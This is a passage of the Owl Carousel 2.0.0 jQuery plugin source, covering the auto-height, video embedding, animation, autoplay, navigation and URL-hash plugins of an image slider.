  (function ($, window, document, undefined) {
    /**
     * Creates the auto height plugin.
     * @class The Auto Height Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var AutoHeight = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel": $.proxy(function () {
          if (this._core.settings.autoHeight) {
            this.update();
          }
        }, this),
        "changed.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.autoHeight && e.property.name == "position") {
            this.update();
          }
        }, this),
        "loaded.owl.lazy": $.proxy(function (e) {
          if (
            this._core.settings.autoHeight &&
            e.element.closest("." + this._core.settings.itemClass) ===
              this._core.$stage.children().eq(this._core.current())
          ) {
            this.update();
          }
        }, this),
      };

      // set default options
      this._core.options = $.extend(
        {},
        AutoHeight.Defaults,
        this._core.options
      );

      // register event handlers
      this._core.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     */
    AutoHeight.Defaults = {
      autoHeight: false,
      autoHeightClass: "owl-height",
    };

    /**
     * Updates the view.
     */
    AutoHeight.prototype.update = function () {
      this._core.$stage
        .parent()
        .height(this._core.$stage.children().eq(this._core.current()).height())
        .addClass(this._core.settings.autoHeightClass);
    };

    AutoHeight.prototype.destroy = function () {
      var handler, property;

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.AutoHeight = AutoHeight;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Video Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the video plugin.
     * @class The Video Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Video = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Cache all video URLs.
       * @protected
       * @type {Object}
       */
      this._videos = {};

      /**
       * Current playing item.
       * @protected
       * @type {jQuery}
       */
      this._playing = null;

      /**
       * Whether this is in fullscreen or not.
       * @protected
       * @type {Boolean}
       */
      this._fullscreen = false;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "resize.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.video && !this.isInFullScreen()) {
            e.preventDefault();
          }
        }, this),
        "refresh.owl.carousel changed.owl.carousel": $.proxy(function (e) {
          if (this._playing) {
            this.stop();
          }
        }, this),
        "prepared.owl.carousel": $.proxy(function (e) {
          var $element = $(e.content).find(".owl-video");
          if ($element.length) {
            $element.css("display", "none");
            this.fetch($element, $(e.content));
          }
        }, this),
      };

      // set default options
      this._core.options = $.extend({}, Video.Defaults, this._core.options);

      // register event handlers
      this._core.$element.on(this._handlers);

      this._core.$element.on(
        "click.owl.video",
        ".owl-video-play-icon",
        $.proxy(function (e) {
          this.play(e);
        }, this)
      );
    };

    /**
     * Default options.
     * @public
     */
    Video.Defaults = {
      video: false,
      videoHeight: false,
      videoWidth: false,
    };

    /**
     * Gets the video ID and the type (YouTube/Vimeo only).
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {jQuery} item - The item containing the video.
     */
    Video.prototype.fetch = function (target, item) {
      var type = target.attr("data-vimeo-id") ? "vimeo" : "youtube",
        id = target.attr("data-vimeo-id") || target.attr("data-youtube-id"),
        width = target.attr("data-width") || this._core.settings.videoWidth,
        height = target.attr("data-height") || this._core.settings.videoHeight,
        url = target.attr("href");

      if (url) {
        id = url.match(
          /(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
        );

        if (id[3].indexOf("youtu") > -1) {
          type = "youtube";
        } else if (id[3].indexOf("vimeo") > -1) {
          type = "vimeo";
        } else {
          throw new Error("Video URL not supported.");
        }
        id = id[6];
      } else {
        throw new Error("Missing video URL.");
      }

      this._videos[url] = {
        type: type,
        id: id,
        width: width,
        height: height,
      };

      item.attr("data-video", url);

      this.thumbnail(target, this._videos[url]);
    };

    /**
     * Creates video thumbnail.
     * @protected
     * @param {jQuery} target - The target containing the video data.
     * @param {Object} info - The video info object.
     * @see `fetch`
     */
    Video.prototype.thumbnail = function (target, video) {
      var tnLink,
        icon,
        path,
        dimensions =
          video.width && video.height
            ? 'style="width:' +
              video.width +
              "px;height:" +
              video.height +
              'px;"'
            : "",
        customTn = target.find("img"),
        srcType = "src",
        lazyClass = "",
        settings = this._core.settings,
        create = function (path) {
          icon = '<div class="owl-video-play-icon"></div>';

          if (settings.lazyLoad) {
            tnLink =
              '<div class="owl-video-tn ' +
              lazyClass +
              '" ' +
              srcType +
              '="' +
              path +
              '"></div>';
          } else {
            tnLink =
              '<div class="owl-video-tn" style="opacity:1;background-image:url(' +
              path +
              ')"></div>';
          }
          target.after(tnLink);
          target.after(icon);
        };

      // wrap video content into owl-video-wrapper div
      target.wrap('<div class="owl-video-wrapper"' + dimensions + "></div>");

      if (this._core.settings.lazyLoad) {
        srcType = "data-src";
        lazyClass = "owl-lazy";
      }

      // custom thumbnail
      if (customTn.length) {
        create(customTn.attr(srcType));
        customTn.remove();
        return false;
      }

      if (video.type === "youtube") {
        path = "http://img.youtube.com/vi/" + video.id + "/hqdefault.jpg";
        create(path);
      } else if (video.type === "vimeo") {
        $.ajax({
          type: "GET",
          url: "http://vimeo.com/api/v2/video/" + video.id + ".json",
          jsonp: "callback",
          dataType: "jsonp",
          success: function (data) {
            path = data[0].thumbnail_large;
            create(path);
          },
        });
      }
    };

    /**
     * Stops the current video.
     * @public
     */
    Video.prototype.stop = function () {
      this._core.trigger("stop", null, "video");
      this._playing.find(".owl-video-frame").remove();
      this._playing.removeClass("owl-video-playing");
      this._playing = null;
    };

    /**
     * Starts the current video.
     * @public
     * @param {Event} ev - The event arguments.
     */
    Video.prototype.play = function (ev) {
      this._core.trigger("play", null, "video");

      if (this._playing) {
        this.stop();
      }

      var target = $(ev.target || ev.srcElement),
        item = target.closest("." + this._core.settings.itemClass),
        video = this._videos[item.attr("data-video")],
        width = video.width || "100%",
        height = video.height || this._core.$stage.height(),
        html,
        wrap;

      if (video.type === "youtube") {
        html =
          '<iframe width="' +
          width +
          '" height="' +
          height +
          '" src="http://www.youtube.com/embed/' +
          video.id +
          "?autoplay=1&v=" +
          video.id +
          '" frameborder="0" allowfullscreen></iframe>';
      } else if (video.type === "vimeo") {
        html =
          '<iframe src="http://player.vimeo.com/video/' +
          video.id +
          '?autoplay=1" width="' +
          width +
          '" height="' +
          height +
          '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';
      }

      item.addClass("owl-video-playing");
      this._playing = item;

      wrap = $(
        '<div style="height:' +
          height +
          "px; width:" +
          width +
          'px" class="owl-video-frame">' +
          html +
          "</div>"
      );
      target.after(wrap);
    };

    /**
     * Checks whether an video is currently in full screen mode or not.
     * @todo Bad style because looks like a readonly method but changes members.
     * @protected
     * @returns {Boolean}
     */
    Video.prototype.isInFullScreen = function () {
      // if Vimeo Fullscreen mode
      var element =
        document.fullscreenElement ||
        document.mozFullScreenElement ||
        document.webkitFullscreenElement;

      if (element && $(element).parent().hasClass("owl-video-frame")) {
        this._core.speed(0);
        this._fullscreen = true;
      }

      if (element && this._fullscreen && this._playing) {
        return false;
      }

      // comming back from fullscreen
      if (this._fullscreen) {
        this._fullscreen = false;
        return false;
      }

      // check full screen mode and window orientation
      if (this._playing) {
        if (this._core.state.orientation !== window.orientation) {
          this._core.state.orientation = window.orientation;
          return false;
        }
      }

      return true;
    };

    /**
     * Destroys the plugin.
     */
    Video.prototype.destroy = function () {
      var handler, property;

      this._core.$element.off("click.owl.video");

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Video = Video;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Animate Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the animate plugin.
     * @class The Navigation Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Animate = function (scope) {
      this.core = scope;
      this.core.options = $.extend({}, Animate.Defaults, this.core.options);
      this.swapping = true;
      this.previous = undefined;
      this.next = undefined;

      this.handlers = {
        "change.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            this.previous = this.core.current();
            this.next = e.property.value;
          }
        }, this),
        "drag.owl.carousel dragged.owl.carousel translated.owl.carousel":
          $.proxy(function (e) {
            this.swapping = e.type == "translated";
          }, this),
        "translate.owl.carousel": $.proxy(function (e) {
          if (
            this.swapping &&
            (this.core.options.animateOut || this.core.options.animateIn)
          ) {
            this.swap();
          }
        }, this),
      };

      this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Animate.Defaults = {
      animateOut: false,
      animateIn: false,
    };

    /**
     * Toggles the animation classes whenever an translations starts.
     * @protected
     * @returns {Boolean|undefined}
     */
    Animate.prototype.swap = function () {
      if (this.core.settings.items !== 1 || !this.core.support3d) {
        return;
      }

      this.core.speed(0);

      var left,
        clear = $.proxy(this.clear, this),
        previous = this.core.$stage.children().eq(this.previous),
        next = this.core.$stage.children().eq(this.next),
        incoming = this.core.settings.animateIn,
        outgoing = this.core.settings.animateOut;

      if (this.core.current() === this.previous) {
        return;
      }

      if (outgoing) {
        left =
          this.core.coordinates(this.previous) -
          this.core.coordinates(this.next);
        previous
          .css({ left: left + "px" })
          .addClass("animated owl-animated-out")
          .addClass(outgoing)
          .one(
            "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
            clear
          );
      }

      if (incoming) {
        next
          .addClass("animated owl-animated-in")
          .addClass(incoming)
          .one(
            "webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",
            clear
          );
      }
    };

    Animate.prototype.clear = function (e) {
      $(e.target)
        .css({ left: "" })
        .removeClass("animated owl-animated-out owl-animated-in")
        .removeClass(this.core.settings.animateIn)
        .removeClass(this.core.settings.animateOut);
      this.core.transitionEnd();
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Animate.prototype.destroy = function () {
      var handler, property;

      for (handler in this.handlers) {
        this.core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Animate = Animate;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Autoplay Plugin
   * @version 2.0.0
   * @author Bartosz Wojciechowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    /**
     * Creates the autoplay plugin.
     * @class The Autoplay Plugin
     * @param {Owl} scope - The Owl Carousel
     */
    var Autoplay = function (scope) {
      this.core = scope;
      this.core.options = $.extend({}, Autoplay.Defaults, this.core.options);

      this.handlers = {
        "translated.owl.carousel refreshed.owl.carousel": $.proxy(function () {
          this.autoplay();
        }, this),
        "play.owl.autoplay": $.proxy(function (e, t, s) {
          this.play(t, s);
        }, this),
        "stop.owl.autoplay": $.proxy(function () {
          this.stop();
        }, this),
        "mouseover.owl.autoplay": $.proxy(function () {
          if (this.core.settings.autoplayHoverPause) {
            this.pause();
          }
        }, this),
        "mouseleave.owl.autoplay": $.proxy(function () {
          if (this.core.settings.autoplayHoverPause) {
            this.autoplay();
          }
        }, this),
      };

      this.core.$element.on(this.handlers);
    };

    /**
     * Default options.
     * @public
     */
    Autoplay.Defaults = {
      autoplay: false,
      autoplayTimeout: 5000,
      autoplayHoverPause: false,
      autoplaySpeed: false,
    };

    /**
     * @protected
     * @todo Must be documented.
     */
    Autoplay.prototype.autoplay = function () {
      if (this.core.settings.autoplay && !this.core.state.videoPlay) {
        window.clearInterval(this.interval);

        this.interval = window.setInterval(
          $.proxy(function () {
            this.play();
          }, this),
          this.core.settings.autoplayTimeout
        );
      } else {
        window.clearInterval(this.interval);
      }
    };

    /**
     * Starts the autoplay.
     * @public
     * @param {Number} [timeout] - ...
     * @param {Number} [speed] - ...
     * @returns {Boolean|undefined} - ...
     * @todo Must be documented.
     */
    Autoplay.prototype.play = function (timeout, speed) {
      // if tab is inactive - doesnt work in <IE10
      if (document.hidden === true) {
        return;
      }

      if (
        this.core.state.isTouch ||
        this.core.state.isScrolling ||
        this.core.state.isSwiping ||
        this.core.state.inMotion
      ) {
        return;
      }

      if (this.core.settings.autoplay === false) {
        window.clearInterval(this.interval);
        return;
      }

      this.core.next(this.core.settings.autoplaySpeed);
    };

    /**
     * Stops the autoplay.
     * @public
     */
    Autoplay.prototype.stop = function () {
      window.clearInterval(this.interval);
    };

    /**
     * Pauses the autoplay.
     * @public
     */
    Autoplay.prototype.pause = function () {
      window.clearInterval(this.interval);
    };

    /**
     * Destroys the plugin.
     */
    Autoplay.prototype.destroy = function () {
      var handler, property;

      window.clearInterval(this.interval);

      for (handler in this.handlers) {
        this.core.$element.off(handler, this.handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.autoplay = Autoplay;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Navigation Plugin
   * @version 2.0.0
   * @author Artus Kolanowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    "use strict";

    /**
     * Creates the navigation plugin.
     * @class The Navigation Plugin
     * @param {Owl} carousel - The Owl Carousel.
     */
    var Navigation = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Indicates whether the plugin is initialized or not.
       * @protected
       * @type {Boolean}
       */
      this._initialized = false;

      /**
       * The current paging indexes.
       * @protected
       * @type {Array}
       */
      this._pages = [];

      /**
       * All DOM elements of the user interface.
       * @protected
       * @type {Object}
       */
      this._controls = {};

      /**
       * Markup for an indicator.
       * @protected
       * @type {Array.<String>}
       */
      this._templates = [];

      /**
       * The carousel element.
       * @type {jQuery}
       */
      this.$element = this._core.$element;

      /**
       * Overridden methods of the carousel.
       * @protected
       * @type {Object}
       */
      this._overrides = {
        next: this._core.next,
        prev: this._core.prev,
        to: this._core.to,
      };

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "prepared.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.push(
              $(e.content)
                .find("[data-dot]")
                .addBack("[data-dot]")
                .attr("data-dot")
            );
          }
        }, this),
        "add.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.splice(
              e.position,
              0,
              $(e.content)
                .find("[data-dot]")
                .addBack("[data-dot]")
                .attr("data-dot")
            );
          }
        }, this),
        "remove.owl.carousel prepared.owl.carousel": $.proxy(function (e) {
          if (this._core.settings.dotsData) {
            this._templates.splice(e.position, 1);
          }
        }, this),
        "change.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            if (
              !this._core.state.revert &&
              !this._core.settings.loop &&
              this._core.settings.navRewind
            ) {
              var current = this._core.current(),
                maximum = this._core.maximum(),
                minimum = this._core.minimum();
              e.data =
                e.property.value > maximum
                  ? current >= maximum
                    ? minimum
                    : maximum
                  : e.property.value < minimum
                  ? maximum
                  : e.property.value;
            }
          }
        }, this),
        "changed.owl.carousel": $.proxy(function (e) {
          if (e.property.name == "position") {
            this.draw();
          }
        }, this),
        "refreshed.owl.carousel": $.proxy(function () {
          if (!this._initialized) {
            this.initialize();
            this._initialized = true;
          }
          this._core.trigger("refresh", null, "navigation");
          this.update();
          this.draw();
          this._core.trigger("refreshed", null, "navigation");
        }, this),
      };

      // set default options
      this._core.options = $.extend(
        {},
        Navigation.Defaults,
        this._core.options
      );

      // register event handlers
      this.$element.on(this._handlers);
    };

    /**
     * Default options.
     * @public
     * @todo Rename `slideBy` to `navBy`
     */
    Navigation.Defaults = {
      nav: false,
      navRewind: true,
      navText: ["prev", "next"],
      navSpeed: false,
      navElement: "div",
      navContainer: false,
      navContainerClass: "owl-nav",
      navClass: ["owl-prev", "owl-next"],
      slideBy: 1,
      dotClass: "owl-dot",
      dotsClass: "owl-dots",
      dots: true,
      dotsEach: false,
      dotData: false,
      dotsSpeed: false,
      dotsContainer: false,
      controlsClass: "owl-controls",
    };

    /**
     * Initializes the layout of the plugin and extends the carousel.
     * @protected
     */
    Navigation.prototype.initialize = function () {
      var $container,
        override,
        options = this._core.settings;

      // create the indicator template
      if (!options.dotsData) {
        this._templates = [
          $("<div>")
            .addClass(options.dotClass)
            .append($("<span>"))
            .prop("outerHTML"),
        ];
      }

      // create controls container if needed
      if (!options.navContainer || !options.dotsContainer) {
        this._controls.$container = $("<div>")
          .addClass(options.controlsClass)
          .appendTo(this.$element);
      }

      // create DOM structure for absolute navigation
      this._controls.$indicators = options.dotsContainer
        ? $(options.dotsContainer)
        : $("<div>")
            .hide()
            .addClass(options.dotsClass)
            .appendTo(this._controls.$container);

      this._controls.$indicators.on(
        "click",
        "div",
        $.proxy(function (e) {
          var index = $(e.target).parent().is(this._controls.$indicators)
            ? $(e.target).index()
            : $(e.target).parent().index();

          e.preventDefault();

          this.to(index, options.dotsSpeed);
        }, this)
      );

      // create DOM structure for relative navigation
      $container = options.navContainer
        ? $(options.navContainer)
        : $("<div>")
            .addClass(options.navContainerClass)
            .prependTo(this._controls.$container);

      this._controls.$next = $("<" + options.navElement + ">");
      this._controls.$previous = this._controls.$next.clone();

      this._controls.$previous
        .addClass(options.navClass[0])
        .html(options.navText[0])
        .hide()
        .prependTo($container)
        .on(
          "click",
          $.proxy(function (e) {
            this.prev(options.navSpeed);
          }, this)
        );
      this._controls.$next
        .addClass(options.navClass[1])
        .html(options.navText[1])
        .hide()
        .appendTo($container)
        .on(
          "click",
          $.proxy(function (e) {
            this.next(options.navSpeed);
          }, this)
        );

      // override public methods of the carousel
      for (override in this._overrides) {
        this._core[override] = $.proxy(this[override], this);
      }
    };

    /**
     * Destroys the plugin.
     * @protected
     */
    Navigation.prototype.destroy = function () {
      var handler, control, property, override;

      for (handler in this._handlers) {
        this.$element.off(handler, this._handlers[handler]);
      }
      for (control in this._controls) {
        this._controls[control].remove();
      }
      for (override in this.overides) {
        this._core[override] = this._overrides[override];
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    /**
     * Updates the internal state.
     * @protected
     */
    Navigation.prototype.update = function () {
      var i,
        j,
        k,
        options = this._core.settings,
        lower = this._core.clones().length / 2,
        upper = lower + this._core.items().length,
        size =
          options.center || options.autoWidth || options.dotData
            ? 1
            : options.dotsEach || options.items;

      if (options.slideBy !== "page") {
        options.slideBy = Math.min(options.slideBy, options.items);
      }

      if (options.dots || options.slideBy == "page") {
        this._pages = [];

        for (i = lower, j = 0, k = 0; i < upper; i++) {
          if (j >= size || j === 0) {
            this._pages.push({
              start: i - lower,
              end: i - lower + size - 1,
            });
            (j = 0), ++k;
          }
          j += this._core.mergers(this._core.relative(i));
        }
      }
    };

    /**
     * Draws the user interface.
     * @todo The option `dotData` wont work.
     * @protected
     */
    Navigation.prototype.draw = function () {
      var difference,
        i,
        html = "",
        options = this._core.settings,
        $items = this._core.$stage.children(),
        index = this._core.relative(this._core.current());

      if (options.nav && !options.loop && !options.navRewind) {
        this._controls.$previous.toggleClass("disabled", index <= 0);
        this._controls.$next.toggleClass(
          "disabled",
          index >= this._core.maximum()
        );
      }

      this._controls.$previous.toggle(options.nav);
      this._controls.$next.toggle(options.nav);

      if (options.dots) {
        difference =
          this._pages.length - this._controls.$indicators.children().length;

        if (options.dotData && difference !== 0) {
          for (i = 0; i < this._controls.$indicators.children().length; i++) {
            html += this._templates[this._core.relative(i)];
          }
          this._controls.$indicators.html(html);
        } else if (difference > 0) {
          html = new Array(difference + 1).join(this._templates[0]);
          this._controls.$indicators.append(html);
        } else if (difference < 0) {
          this._controls.$indicators.children().slice(difference).remove();
        }

        this._controls.$indicators.find(".active").removeClass("active");
        this._controls.$indicators
          .children()
          .eq($.inArray(this.current(), this._pages))
          .addClass("active");
      }

      this._controls.$indicators.toggle(options.dots);
    };

    /**
     * Extends event data.
     * @protected
     * @param {Event} event - The event object which gets thrown.
     */
    Navigation.prototype.onTrigger = function (event) {
      var settings = this._core.settings;

      event.page = {
        index: $.inArray(this.current(), this._pages),
        count: this._pages.length,
        size:
          settings &&
          (settings.center || settings.autoWidth || settings.dotData
            ? 1
            : settings.dotsEach || settings.items),
      };
    };

    /**
     * Gets the current page position of the carousel.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.current = function () {
      var index = this._core.relative(this._core.current());
      return $.grep(this._pages, function (o) {
        return o.start <= index && o.end >= index;
      }).pop();
    };

    /**
     * Gets the current succesor/predecessor position.
     * @protected
     * @returns {Number}
     */
    Navigation.prototype.getPosition = function (successor) {
      var position,
        length,
        options = this._core.settings;

      if (options.slideBy == "page") {
        position = $.inArray(this.current(), this._pages);
        length = this._pages.length;
        successor ? ++position : --position;
        position = this._pages[((position % length) + length) % length].start;
      } else {
        position = this._core.relative(this._core.current());
        length = this._core.items().length;
        successor
          ? (position += options.slideBy)
          : (position -= options.slideBy);
      }
      return position;
    };

    /**
     * Slides to the next item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.next = function (speed) {
      $.proxy(this._overrides.to, this._core)(this.getPosition(true), speed);
    };

    /**
     * Slides to the previous item or page.
     * @public
     * @param {Number} [speed=false] - The time in milliseconds for the transition.
     */
    Navigation.prototype.prev = function (speed) {
      $.proxy(this._overrides.to, this._core)(this.getPosition(false), speed);
    };

    /**
     * Slides to the specified item or page.
     * @public
     * @param {Number} position - The position of the item or page.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     * @param {Boolean} [standard=false] - Whether to use the standard behaviour or not.
     */
    Navigation.prototype.to = function (position, speed, standard) {
      var length;

      if (!standard) {
        length = this._pages.length;
        $.proxy(this._overrides.to, this._core)(
          this._pages[((position % length) + length) % length].start,
          speed
        );
      } else {
        $.proxy(this._overrides.to, this._core)(position, speed);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Navigation = Navigation;
  })(window.Zepto || window.jQuery, window, document);

  /**
   * Hash Plugin
   * @version 2.0.0
   * @author Artus Kolanowski
   * @license The MIT License (MIT)
   */
  (function ($, window, document, undefined) {
    "use strict";

    /**
     * Creates the hash plugin.
     * @class The Hash Plugin
     * @param {Owl} carousel - The Owl Carousel
     */
    var Hash = function (carousel) {
      /**
       * Reference to the core.
       * @protected
       * @type {Owl}
       */
      this._core = carousel;

      /**
       * Hash table for the hashes.
       * @protected
       * @type {Object}
       */
      this._hashes = {};

      /**
       * The carousel element.
       * @type {jQuery}
       */
      this.$element = this._core.$element;

      /**
       * All event handlers.
       * @protected
       * @type {Object}
       */
      this._handlers = {
        "initialized.owl.carousel": $.proxy(function () {
          if (this._core.settings.startPosition == "URLHash") {
            $(window).trigger("hashchange.owl.navigation");
          }
        }, this),
        "prepared.owl.carousel": $.proxy(function (e) {
          var hash = $(e.content)
            .find("[data-hash]")
            .addBack("[data-hash]")
            .attr("data-hash");
          this._hashes[hash] = e.content;
        }, this),
      };

      // set default options
      this._core.options = $.extend({}, Hash.Defaults, this._core.options);

      // register the event handlers
      this.$element.on(this._handlers);

      // register event listener for hash navigation
      $(window).on(
        "hashchange.owl.navigation",
        $.proxy(function () {
          var hash = window.location.hash.substring(1),
            items = this._core.$stage.children(),
            position =
              (this._hashes[hash] && items.index(this._hashes[hash])) || 0;

          if (!hash) {
            return false;
          }

          this._core.to(position, false, true);
        }, this)
      );
    };

    /**
     * Default options.
     * @public
     */
    Hash.Defaults = {
      URLhashListener: false,
    };

    /**
     * Destroys the plugin.
     * @public
     */
    Hash.prototype.destroy = function () {
      var handler, property;

      $(window).off("hashchange.owl.navigation");

      for (handler in this._handlers) {
        this._core.$element.off(handler, this._handlers[handler]);
      }
      for (property in Object.getOwnPropertyNames(this)) {
        typeof this[property] != "function" && (this[property] = null);
      }
    };

    $.fn.owlCarousel.Constructor.Plugins.Hash = Hash;
  })(window.Zepto || window.jQuery, window, document);
});
